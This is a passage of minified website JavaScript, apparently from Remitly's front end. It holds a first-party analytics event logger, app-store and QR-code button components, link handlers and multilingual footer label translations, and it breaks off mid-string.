t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var n=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:n,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(n){var o;(o=e.queue).unshift.apply(o,(0,r.fX)([],(0,r.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,n;if("development"===this.domain){var o=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(o," event").concat(1!==o?"s":"",": ").concat(i,")"),"color: ".concat(u.colorBrandGray8));try{for(var s=(0,r.Ju)(e),a=s.next();!a.done;a=s.next()){var c=a.value;console.log(c)}}catch(e){t={error:e}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,r.Cg)([c.d],e.prototype,"flushQueue",null),e}(),p=function(){function e(e,t){this.config=e,this.batcher=t}return e.prototype.log=function(e){var t=(0,r.Cl)((0,r.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,o.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e}(),d="<unknown>";function g(e){return function(t,n,r){var o,i=function(e,t,n){var r=n.value;return n.value=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return r.apply(this,t)},n}(0,0,r);return(o=e,function(e,t,n){var r=n.value;return n.value=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!o.some((function(t){return void 0===e[t]||null===e[t]})))return r.apply(this,t)},n})(t,n,i)}}var v=function(){function e(){}return e.init=function(e){var t=e.appName,n=e.context,r=e.landingPageId,o=void 0===r?"":r,i=new l({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:n.domain,keepalive:!0});this.uelLogger=new p({appName:t,domain:n.domain},i),this.context=n,this.landingPageId=o},e.uelLogViewedScreen=function(e){var t=e.screenName,n=e.context,r=void 0===n?{}:n,o=Object.assign({},r,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:t,context:JSON.stringify(o)})},e.uelLogUserInteractionClick=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,s=e.content,a=e.properties,c=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:s,screen:n,screen_type:o,properties:JSON.stringify(c)})},e.uelLogUserInteractionLink=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,s=e.content,a=e.properties,c=void 0===a?{}:a,u=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},c);this.syncLogUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:s,screen:n,screen_type:o,properties:JSON.stringify(u)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,s=e.content,a=e.properties,c=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:s,screen:n,screen_type:o,properties:JSON.stringify(c)})},e.uelLogUserImpression=function(e){var t=e.target,n=e.content,r=e.screen,o=e.screen_type,i=void 0===o?"screen":o,s=e.context,a=e.properties,c=void 0===a?{}:a;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:s,content:n,screen:r,screen_type:i,properties:JSON.stringify(c)})},e.uelLogLendingStep=function(e,t,n,r,o){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:n,lending_step_status:r,lending_step_metadata:o})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.syncLogUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.syncLog(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,o.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,n=new URL(window.location.href),r={};n.searchParams.forEach((function(e,t){r[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:n.href,page_url_params:r,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoSettings.pageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,n,r,o,i,c,u=(n=s().getParser(navigator.userAgent),r=n.getBrowser(),o=n.getOS(),i=n.getPlatform(),c=n.getEngine(),{browser_name:r.name||a,browser_version:r.version||a,browser_engine_name:c.name||a,browser_engine_version:c.version||a,os:o.name||a,os_version:o.version||a,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||a,screen_scale_factor:window.devicePixelRatio||1}),l=u.browser_name,p=u.browser_version,g=u.browser_engine_name,v=u.browser_engine_version,f=u.user_agent;return{app_version:d,app_build:d,device_make:d,device_model:d,device_locale:u.device_locale,os:u.os,os_version:u.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:l,browser_version:p,browser_engine_name:g,browser_engine_version:v,user_agent:f}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:d}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,r.Cg)([g(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),f=v.init.bind(v),y=v.uelLogViewedScreen.bind(v),m=v.uelLogUserInteractionClick.bind(v),h=(v.uelLogUserInteractionScroll.bind(v),v.uelLogUserInteractionLink.bind(v)),_=v.uelLogUserImpression.bind(v),b=v.uelLogLendingStep.bind(v)}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-c5e2e9d2d23b58ae4bad.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-451b7d8dd27d303f1898.js
body_size: 31628
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8150],{564324:(e,t,i)=>{i.d(t,{z:()=>n});var r="remitly",n=function(e){var t,i,n=e.startsWith("".concat(r))?e.split("&")[1]:e;return t=n.split("").reverse().join(""),i=t.replace(/_/g,"/"),atob(i)}},139777:(e,t,i)=>{i.d(t,{A:()=>p});var r=i(585608),n=i(514041),a=i(294362),o=i(235167),l=i(475331),s=i(93118),u=i(497496),d=i(412867);const c=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var m=(0,l.Sq)(c),g="App Store",h="Google Play";const p=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,d.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){e.preventDefault();var r=e.currentTarget.href;t.logUel(i,r),r&&(window.location.href=r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e){return{appStoreImg:(0,e.style)({})}},t.prototype.storeButton=function(e,t,i,r,a,o){return e?t:n.createElement("a",{href:i,className:o,title:a,onClick:r},t)},t.generateButtonImage=function(e){var t=e.styles,i=e.imageClassName,r=e.translationKey,o=e.translate,l=e.storeTitle,s=e.imageOptimizationServiceUrl;return n.createElement("img",{className:(0,a.Ly)(t,i),src:(0,u.p4)(s,o(r)),alt:l,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,r=i.store,n=i.imageClassName,a=i.className,u=i.onlyImage,d=i.context,c=i.locale,p=i.componentName,y=i.customStoreLink,f=d.imageOptimizationServiceUrl,v=(0,l.qt)(m,c),_=t,S=(0,o.G)(d,"components.common.AppStoreButton",_.defineStyles.bind(_,this.props.styleSheet)),A=(null==y?void 0:y.trim())||(0,s.jO)(r,c,d,p,this.props.isReferralAppStoreButton);return r===s.dQ.Apple?(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:n,translationKey:"appStoreSrc",storeTitle:g,translate:v,imageOptimizationServiceUrl:f}),this.storeButton(u,e,A,this.logIOS,g,a)):(e=t.generateButtonImage({styles:S.appStoreImg,imageClassName:n,translationKey:"googlePlaySrc",storeTitle:h,translate:v,imageOptimizationServiceUrl:f}),this.storeButton(u,e,A,this.logAndroid,h,a))},t}(n.Component)},627848:(e,t,i)=>{i.d(t,{A:()=>s});var r=i(585608),n=i(514041),a=i(294362),o=i(288043),l=i(59330);const s=function(e){var t=e.theme,i=e.children,s=e.className,u=(0,r.Tt)(e,["theme","children","className"]),d=(0,l.Ay)(),c=d.context,m=d.styleSheet,g=(0,o.AY)(c,m);return n.createElement("div",(0,r.Cl)({},u,{className:(0,a.Ly)(g(t),s)}),i)}},512662:(e,t,i)=>{i.d(t,{_:()=>s,A:()=>u});var r=i(585608),n=i(514041),a=i(59330),o=i(79503),l=i(412867),s=function(e){var t,i,s=e.theme,u=e.linkType,d=e.text,c=e.listenerFlag,m=void 0===c||c,g=e.renderer,h=(0,a.Ay)(),p=h.styleSheet,y=(t=function(){return(0,o.ev)(d,p,s,u,g)},i=[d,p,s,u],"undefined"==typeof window?t():(0,n.useMemo)(t,i)),f=function(e,t){return"undefined"==typeof window?e:(0,n.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,l.U)({target:"banner-disclaimer",context:"markdown-link",screen:h.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:h.componentInstanceId}})}}),[h]);return n.createElement("span",(0,r.Cl)({},y,{onClick:m?f:void 0}))};const u=s},740483:(e,t,i)=>{i.d(t,{A:()=>c});var r=i(585608),n=i(514041),a=i(294362),o=i(977367),l=i(533064),s=i(634958);const u=new(i(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var d=function(e){var t=e.style;return{container:t((0,o.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,r.Cl)({marginBottom:0},o.Mi.greycliffCFFont)}}),image:t((0,o.Lc)("md","top"),{height:96,width:96})}};const c=function(e){var t,i=(0,l.I)(d,e.styleSheet),r=(0,s.W)(e.locale,u),o=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",c=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||o;return n.createElement("div",{className:(0,a.Ly)(i.container,e.containerClassName)},n.createElement("p",null,r("Scan the code with your phone to get the app")),n.createElement("img",{src:c,alt:"QR Code",className:"".concat(i.image," ").concat(e.imageClassName)}))}},594809:(e,t,i)=>{i.d(t,{b:()=>g});var r=i(585608),n=i(514041),a=i(59330),o=i(412867),l=i(631574),s=i(294362),u=i(512662),d=i(834599),c=function(e){var t=e.className,i=e.styleSheet,r=e.type,a=e.theme,o=e.children,l=e.href,c=e.sameWindow,g=void 0===c||c,h=e.onClick,p=e.title,y=e.rel,f=e.isExternal,v=void 0!==f&&f,_=n.useMemo((function(){return(0,d.j)(i,r,a)}),[i,r,a]);return n.createElement("a",{className:(0,s.Ly)(_,t),href:l,onClick:h,target:g?"":"_blank",title:p,rel:m(y,g,v)},n.createElement(u._,{text:o,theme:a,linkType:r,listenerFlag:!1}))},m=function(e,t,i){return void 0===e&&(e=""),t?e:i?"nofollow":"noreferrer"};c.displayName="LinkBrandV1ComponentMarkdown";var g=function(e){var t=e.children,i=e.href,s=void 0===i?"":i,u=e.onClick,d=(0,a.Ay)(),m=(0,n.useCallback)((function(e){(0,o.U)({target:"link-component-links",context:"link-brandV1-link",screen:d.componentName,properties:{href:s,inner_text:t,component_id:d.componentInstanceId}}),u&&u(e)}),[t,d,s,u]);return e.generateMarkdown?n.createElement(c,(0,r.Cl)({},e,{onClick:m}),t):n.createElement(l.I,(0,r.Cl)({},e,{onClick:m}),t)};g.displayName="LinkBrandV1"},888150:(e,t,i)=>{i.r(t),i.d(t,{FooterBrandV2:()=>J});var r=i(333237),n=i(514041),a=i(294362),o=i(59330),l=i(475331),s=i(908511),u=i(749652),d=i(412867),c=i(583018),m=i(454256),g=i(533064),h=i(283653),p=i(627848);const y=new(i(560147).S)({"Contact Us":{de:"Kontakt",en:"Contact Us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"연락처",nl:"Contact met ons opnemen",pl:"Kontakt",pt:"Entre em contato conosco",ro:"Contactați-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa Amin",tr:"Bize Ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Hamein Contact Karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Feedback:{de:"Feedback",en:"Feedback",es:"Comentarios",fr:"Feedback",it:"Feedback",ko:"피드백",nl:"Feedback",pl:"Opinie",pt:"Comentários",ro:"Păreri",th:"ความคิดเห็น",tl:"Feedback",tr:"Geri Bildirim",vi:"Phản hồi",zh:"反馈",ja:"フィードバック",hi:"Feedback",bn:"ফিডব্যাক"},FAQ:{de:"FAQ",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Często zadawane pytania",pt:"Ajuda",ro:"Întrebări frecvente",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},Company:{de:"Unternehmen",en:"Company",es:"Empresa",fr:"Entreprise",it:"Azienda",ko:"회사",nl:"Bedrijf",pl:"Firma",pt:"Empresa",ro:"Compania",th:"บริษัท",tl:"Kumpanya",tr:"Şirket",vi:"Công ty",zh:"公司",ja:"会社情報",hi:"Company",bn:"কম্পানি"},Product:{de:"Produkt",en:"Product",es:"Producto",fr:"Produit",it:"Prodotto",ko:"제품",nl:"Product",pl:"Produkt",pt:"Produto",ro:"Produsul",th:"ผลิตภัณฑ์",tl:"Produkto",tr:"Ürün",vi:"Sản phẩm và dịch vụ",zh:"产品",ja:"製品",hi:"Product",bn:"প্রোডাক্ট"},Support:{de:"Support",en:"Support",es:"Ayuda",fr:"Support",it:"Assistenza",ko:"지원",nl:"Ondersteuning",pl:"Wsparcie",pt:"Suporte",ro:"Asistență",th:"สนับสนุน",tl:"Suporta",tr:"Destek",vi:"Hỗ trợ",zh:"支持",ja:"サポート",hi:"Support",bn:"সাপোর্ট"},Connect:{de:"Connect",en:"Connect",es:"Conectar",fr:"Connexion",it:"Seguici",ko:"팔로우",nl:"Verbinden",pl:"Kontakt",pt:"Conectar",ro:"Conectare",th:"เชื่อมต่อ",tl:"Kumonekta",tr:"Bağlan",vi:"Kết nối",zh:"关联",ja:"ソーシャルメディア",hi:"Connect karein",bn:"কানেক্ট করুন"},"Rates & Fees":{de:"Preise und Gebühren",en:"Rates & Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur Fees",bn:"রেট ও ফি"},Security:{de:"Sicherheit",en:"Security",es:"Seguridad",fr:"Sécurité",it:"Sicurezza",ko:"보안",nl:"Beveiliging",pl:"Bezpieczeństwo",pt:"Segurança",ro:"Securitate",th:"ความปลอดภัย",tl:"Seguridad",tr:"Güvenlik",vi:"Chính sách bảo mật",zh:"安全性",ja:"セキュリティ",hi:"Security",bn:"সিকিউরিটি"},Reviews:{de:"Prüfungen",en:"Reviews",es:"Reseñas",fr:"Évaluations",it:"Recensioni",ko:"리뷰",nl:"Beoordelingen",pl:"Opinie",pt:"Avaliações",ro:"Recenzii",th:"รีวิว",tl:"Mga Review",tr:"Değerlendirmeler",vi:"Đánh giá từ khách hàng",zh:"评价",ja:"お客様の声",hi:"Reviews",bn:"রিভিউ"},Partners:{de:"Partner",en:"Partners",es:"Socios",fr:"Partenaires",it:"Partner",ko:"파트너",nl:"Partners",pl:"Partnerzy",pt:"Parceiros",ro:"Parteneri",th:"พันธมิตร",tl:"Mga Partner",tr:"Çözüm Ortakları",vi:"Đối tác",zh:"合作伙伴",ja:"パートナー",hi:"Partners",bn:"পার্টনার"},"Refer Friends":{de:"Freunde empfehlen",en:"Refer Friends",es:"Recomienda amigos",fr:"Parrainer des amis",it:"Invita i tuoi amici",ko:"친구 추천",nl:"Verwijs vrienden",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandați prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng Mga Kaibigan",tr:"Arkadaşlarınıza Tavsiye Edin",vi:"Giới thiệu bạn bè",zh:"邀请好友",ja:"友人に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},Cookies:{de:"Cookies",en:"Cookies",es:"Cookies",fr:"Cookies",it:"Cookie",ko:"쿠키",nl:"Cookies",pl:"Pliki cookie",pt:"Cookies",ro:"Module cookie",th:"คุกกี้",tl:"Cookies",tr:"Çerezler",vi:"Cookies",zh:"Cookie",ja:"Cookies",hi:"Cookies",bn:"কুকিজ"},"Select Country":{de:"Land auswählen",en:"Select Country",es:"Seleccionar país",fr:"Sélectionnez un pays",it:"Seleziona paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione o país",ro:"Selectarea țării",th:"เลือกประเทศ",tl:"Pumili ng Bansa",tr:"Ülke Seçin",vi:"Chọn quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"User Agreement":{de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},Licenses:{de:"Lizenzen",en:"Licenses",es:"Licencias",fr:"Licences",it:"Licenze",ko:"라이선스",nl:"Vergunningen",pl:"Licencje",pt:"Licenças",ro:"Licențe",th:"ใบอนุญาต",tl:"Mga Lisensya",tr:"Lisanslar",vi:"Giấy phép hoạt động",zh:"许可证",ja:"ライセンス",hi:"Licenses",bn:"লাইসেন্স"},"All rights reserved":{de:"Alle Rechte vorbehalten",en:"All rights reserved",es:"Todos los derechos reservados",fr:"Tous droits réservés",it:"Tutti i diritti riservati",ko:"All rights reserved",nl:"Alle rechten voorbehouden",pl:"Wszelkie prawa zastrzeżone",pt:"Todos os direitos reservados",ro:"Toate drepturile rezervate",th:"สงวนลิขสิทธิ์",tl:"Nakalaan ang lahat ng karapatan",tr:"Tüm hakları saklıdır",vi:"Bản quyền",zh:"保留所有权利",ja:"All rights reserved",hi:"Sabhi adhikaar surakshit",bn:"অল রাইটস রিজার্ভড"},"Supplier Privacy Policy":{de:"Datenschutzrichtlinie für Lieferanten",en:"Supplier Privacy Policy",es:"Privacidad del proveedor",fr:"Politique de confidentialité des fournisseurs",it:"Titolare del trattamento dei dati",ko:"공급업체 개인정보 보호정책",nl:"Privacybeleid van de leverancier",pl:"Polityka prywatności dostawcy",pt:"Política de privacidade do fornecedor",ro:"Politica de confidențialitate a furnizorului",th:"นโยบายความเป็นส่วนตัวของซัพพลายเออร์",tl:"Patakaran sa Privacy ng Supplier",tr:"Tedarikçi Gizlilik Politikası",vi:"Chính sách bảo mật cho bên cung cấp dịch vụ",zh:"供应商隐私政策",ja:"サプライヤーのプライバシーポリシー",hi:"Supplier Privacy Policy",bn:"সাপ্লায়ার প্রাইভেসি পলিসি"},About:{de:"Über Uns",en:"About",es:"Acerca",fr:"À propos",it:"Informazioni",ko:"소개",nl:"Info",pl:"Informacje",pt:"Sobre",ro:"Despre noi",th:"เกี่ยวกับ",tl:"Tungkol Dito",tr:"Hakkında",vi:"Lịch sử công ty",zh:"关于",ja:"Remitlyについて",hi:"Hamaare bare mein jaanakaari",bn:"সম্পর্কে"},Blog:{de:"Blog",en:"Blog",es:"Blog",fr:"Blog",it:"Blog",ko:"블로그",nl:"Blog",pl:"Blog",pt:"Blog",ro:"Blog",th:"บล็อก",tl:"Blog",tr:"Blog",vi:"Blog",zh:"博客",ja:"ブログ",hi:"Blog",bn:"ব্লগ"},Press:{de:"Presse",en:"Press",es:"Prensa",fr:"Presse",it:"Stampa",ko:"보도자료",nl:"Media",pl:"Prasa",pt:"Imprensa",ro:"Presă",th:"ข่าวสาร",tl:"Press",tr:"Basın",vi:"Truyền thông",zh:"报刊",ja:"プレスリリース",hi:"Press",bn:"প্রেস"},Careers:{de:"Karrieren",en:"Careers",es:"Empleo",fr:"Carrières",it:"Opportunità di lavoro",ko:"채용",nl:"Carrière",pl:"Kariera",pt:"Carreiras",ro:"Cariere",th:"อาชีพ",tl:"Mga Career",tr:"Kariyer Fırsatları",vi:"Cơ hội việc làm",zh:"事业",ja:"採用情報",hi:"Careers",bn:"কেরিয়ার"},GBR_Legal_notice_line_1:{de:"Remitly U.K., Ltd, firmierend als Remitly, ist ein in England und Wales registriertes Unternehmen (Registrierungsnummer 09896841).",en:"Remitly U.K., Ltd, trading as Remitly, is a company registered in England and Wales (registration number 09896841).",es:"Remitly U.K., Ltd, que opera como Remitly, es una empresa registrada en Inglaterra y Gales (número de registro 09896841).",fr:"Remitly U.K., Ltd, agissant sous le nom de Remitly, est une société enregistrée en 